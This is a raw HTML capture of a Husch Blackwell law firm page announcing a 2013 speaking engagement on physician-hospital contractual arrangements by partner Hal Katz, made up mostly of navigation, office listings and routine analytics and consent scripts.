

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/trends-and-issues-in-physician-hospital-contractual-arrangements
body_size: 6412
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Trends and Issues in Physician-Hospital Contractual Arrangements | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/trends-and-issues-in-physician-hospital-contractual-arrangements" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  property="og:type" content="website" />
<meta  property="og:title" content="Trends and Issues in Physician-Hospital Contractual Arrangements" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Trends and Issues in Physician-Hospital Contractual Arrangements" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showevent_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/trends-and-issues-in-physician-hospital-contractual-arrangements" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="UlR4gYL5sOHNdGN5YDYGvIK7/tgzaTPZGKKvJ3FbJUIaMbrBMj5XKHXkfABlJbDqvuQifa9+MXyu2tElE+a85gUqm8ANknf/J486q1tKGAs=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="815D2672" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Trends and Issues in Physician-Hospital Contractual Arrangements</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                <div class='media-date'>April 1, 2013</div>
                

                

                

                
                
                
                
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                <div class='media-type'>Speaking Engagements</div>
                <div class="media-share sat-noprint">
                    
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fTrends-and-Issues-in-Physician-Hospital-Contractual-Arrangements"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fTrends-and-Issues-in-Physician-Hospital-Contractual-Arrangements"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2fTrends-and-Issues-in-Physician-Hospital-Contractual-Arrangements"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>

                </div>
                
                
                
                

                
    </div>
    <div class="sg-col-md-2 media-right">
            
                    <div class="media-sidebar-section">
                        <h2>Professional:</h2>
                
                    <div class="media-contact">
                        <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/katz_hal_imagethumbnail_207302.png)"></div>
                        <h4 class="kc-name"><a href="/professionals/hal-katz">Hal Katz</a></h4>
                        <div class="kc-title">Partner</div>
                    </div>
                
                    </div>
                
            
<div class="media-files-box">

</div>
            &nbsp;
        </div>
    </div>
    </div>

                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2025 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2025 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
